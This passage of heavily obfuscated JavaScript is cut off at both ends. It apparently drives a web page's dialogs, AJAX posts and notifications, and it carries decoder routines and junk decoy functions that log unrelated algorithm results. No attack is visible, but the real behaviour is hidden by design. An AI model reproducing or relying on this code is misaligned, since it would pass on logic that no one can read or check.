g7qxukq[0x37]}FvXU2dh(QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x403)+o_PWk4(0x404),{[o_PWk4(g7qxukq[0x14a])]:SkMRDA}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](QT8eWeC):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](QT8eWeC),gyJewBw=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+SkMRDA),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x40c),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x40e)+\"ID\"]:EPLIahr,[o_PWk4(g7qxukq[0x14a])]:SkMRDA},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](function(SkMRDA){if(o_PWk4(0x412)in HINtud){EPLIahr()}function EPLIahr(){}if(SkMRDA[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}),gyJewBw[o_PWk4(g7qxukq[0x16c])]())}else{var QT8eWeC,jf2O4dc;QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"\\\"qNP}YjXWh2Bld).x&U%cfS_IA,w>+R6Hv^EQZty5Kas];:M4V={G#1bk@eJT[DL<n*|uz9?8pi$3m!/0OC(F7o`~rg\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x14e]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x14e]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x14e]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x14e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x14e]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}FvXU2dh(gyJewBw[o_PWk4(0x41a)+Yu9e6L(0x41b)](SkMRDA[Yu9e6L(0x41c)]),QT8eWeC=MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x41f)+SkMRDA[Yu9e6L(g7qxukq[0x151])]),QT8eWeC[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x423)+g7qxukq[0xcb]),MbU_ni(iRbleI(Yu9e6L(0x424)+g7qxukq[0x14f]))[Yu9e6L(0x425)](Yu9e6L(0x426),[QT8eWeC]),jf2O4dc=j2CLJD[Yu9e6L(0x427)]());if(jf2O4dc[Yu9e6L(0x428)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])])<g7qxukq[0x0]){FvXU2dh(jf2O4dc[Yu9e6L(0x429)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])]),j2CLJD[Yu9e6L(0x42a)](jf2O4dc[Yu9e6L(0x42b)](g7qxukq[0x1f2])))}if(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x42d)+Yu9e6L(0x42e)+Yu9e6L(0x42f))[Yu9e6L(g7qxukq[0x154])]()){var YBHONl=iRbleI(Yu9e6L(0x431))(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x432))[Yu9e6L(g7qxukq[0x154])]()[Yu9e6L(0x433)+g7qxukq[0x7]](new(iRbleI(Yu9e6L(0x434)))(Yu9e6L(0x435),g7qxukq[0x5]),\"\"));FvXU2dh(QT8eWeC[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x436))[Yu9e6L(g7qxukq[0x154])](YBHONl),j2CLJD[Yu9e6L(0x437)+Yu9e6L(0x438)+Yu9e6L(0x439)](SkMRDA[Yu9e6L(g7qxukq[0x151])]))}FvXU2dh(j2CLJD[Yu9e6L(0x43a)]=SkMRDA[Yu9e6L(g7qxukq[0x151])],j2CLJD[Yu9e6L(0x43b)](g7qxukq[0x39]),j2CLJD[Yu9e6L(0x43c)](),MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x43d)+Yu9e6L(0x43e)),j2CLJD[Yu9e6L(0x43f)][Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x440)+g7qxukq[0xdd]+SkMRDA[Yu9e6L(g7qxukq[0x151])]+Yu9e6L(0x441))[g7qxukq[0x5a]](Yu9e6L(0x442),WVjrjW[Yu9e6L(0x443)](j2CLJD[Yu9e6L(0x444)],j2CLJD)),j2CLJD[Yu9e6L(0x445)+Yu9e6L(0x446)]());if(iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x449)+Yu9e6L(0x44a)][Yu9e6L(0x44b)](Yu9e6L(0x44c))||iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x44d)][Yu9e6L(0x44e)+Yu9e6L(0x44f)](Yu9e6L(0x450))){MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(0x451)](Yu9e6L(0x452),Yu9e6L(0x453))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x15a])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW){var qYGDYU=this,j2CLJD;FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x458),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x45d)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:function(qYGDYU){MbU_ni(qYGDYU)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(Eu3OYA){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];if(Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x468)in HINtud){qYGDYU()}function qYGDYU(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0]}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x12b])](),Eu3OYA[g7qxukq[0x1d]]=MbU_ni(o_PWk4(0x46b)),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]?Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(0x46d)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]():(Eu3OYA[g7qxukq[0x18]]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x46f),{[g7qxukq[0x91]]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])]}),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x16a])](Eu3OYA[g7qxukq[0x18]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[MbU_ni(o_PWk4(0x472))]),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]()),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x473)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x16c])]())}})));return g7qxukq[0x37]})}}),j2CLJD[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x224])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x47b)+o_PWk4(0x47c)+o_PWk4(0x47d)),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU[g7qxukq[0x0]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(qYGDYU){if(o_PWk4(0x483)in HINtud){j2CLJD()}function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x86]]=function(j2CLJD,WVjrjW){var Eu3OYA=[],YcDJ5C;FvXU2dh(YcDJ5C=j2CLJD.length,j2CLJD.sort((j2CLJD,WVjrjW)=>j2CLJD-WVjrjW),qYGDYU[g7qxukq[0x1]](Eu3OYA,[],g7qxukq[0x0],YcDJ5C,j2CLJD,WVjrjW));return Eu3OYA},qYGDYU[g7qxukq[0x1]]=QPgEK4(function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0xc],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x38]);if(j2CLJD[g7qxukq[0x35]]<g7qxukq[0x0])return;if(j2CLJD[g7qxukq[0x35]]===g7qxukq[0x0])return j2CLJD[g7qxukq[0x0]].push(j2CLJD[g7qxukq[0x1]]);for(j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x1e]];j2CLJD[g7qxukq[0x8]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x8]]++){if(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]>j2CLJD[g7qxukq[0x35]])break;if(j2CLJD[g7qxukq[0x8]]>j2CLJD[g7qxukq[0x1e]]&&j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]===j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x13b])).from(j2CLJD[g7qxukq[0x1]]),j2CLJD[g7qxukq[0xc]].push(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]),qYGDYU[g7qxukq[0x1]](j2CLJD[g7qxukq[0x0]],j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0x8]]+g7qxukq[0x1],j2CLJD[g7qxukq[0xf]],j2CLJD[g7qxukq[0x1d]],j2CLJD[g7qxukq[0x35]]-j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[-g7qxukq[0x86]]))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{if(o_PWk4(0x486)in HINtud){Eu3OYA()}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x17a]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0xf],Eu3OYA[g7qxukq[0x97]]={});if(Eu3OYA[g7qxukq[0x1e]].length!==Eu3OYA[g7qxukq[0x0]].length+Eu3OYA[g7qxukq[0x1]].length)return g7qxukq[0x37];return j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],g7qxukq[0x0],g7qxukq[0x0],g7qxukq[0x0],Eu3OYA[g7qxukq[0x97]])},g7qxukq[0xf]),j2CLJD[g7qxukq[0x46]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x8],Eu3OYA[g7qxukq[0x8]]=g7qxukq[0x37]);if(Eu3OYA[g7qxukq[0x35]]>=Eu3OYA[g7qxukq[0x1e]].length)return g7qxukq[0x39];if(Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]!==void 0x0)return Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]];if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]&&Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])||j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]=Eu3OYA[g7qxukq[0x8]];return Eu3OYA[g7qxukq[0x8]]},g7qxukq[0x8]),iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD[g7qxukq[0x17a]]))}FvXU2dh(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x488))))}})));return g7qxukq[0x37]}),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x489))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]}))))}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25a])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x48d))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x48f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x490)+o_PWk4(0x491)+g7qxukq[0x185])[o_PWk4(g7qxukq[0x186])](WVjrjW),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x492)+o_PWk4(0x493)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(o_PWk4(0x495)in HINtud){qYGDYU()}function qYGDYU(){QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(gyJewBw),QPgEK4(SkMRDA),QPgEK4(MbU_ni),QPgEK4(YcDJ5C,g7qxukq[0x1e]),QPgEK4(Eu3OYA),QPgEK4(qYGDYU),WVjrjW[g7qxukq[0x1c]]=iRbleI(o_PWk4(0x496)+g7qxukq[0x187]).fromCharCode);function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=[],WVjrjW[-g7qxukq[0x188]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x0]].length,WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x35]]=void 0x0);while(WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),WVjrjW[g7qxukq[0x1d]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x1d]]<=g7qxukq[0x141]&&WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]?(WVjrjW[g7qxukq[0x35]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x189])==g7qxukq[0x45]?WVjrjW[g7qxukq[0x1]].push(((WVjrjW[g7qxukq[0x1d]]&g7qxukq[0x41])<<g7qxukq[0x43])+(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x41])+g7qxukq[0x42]):(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]),WVjrjW[-g7qxukq[0x188]]--)):WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x1]]}function j2CLJD(qYGDYU){var j2CLJD=qYGDYU.length,Eu3OYA,YcDJ5C,MbU_ni;FvXU2dh(Eu3OYA=-g7qxukq[0x1],YcDJ5C=void 0x0,MbU_ni=\"\");while(++Eu3OYA<j2CLJD){YcDJ5C=qYGDYU[Eu3OYA];if(YcDJ5C>g7qxukq[0x144]){FvXU2dh(YcDJ5C-=g7qxukq[0x42],MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),YcDJ5C=g7qxukq[0x45]|YcDJ5C&g7qxukq[0x41])}MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C)}return MbU_ni}function Eu3OYA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x0]]<=g7qxukq[0x142]){throw 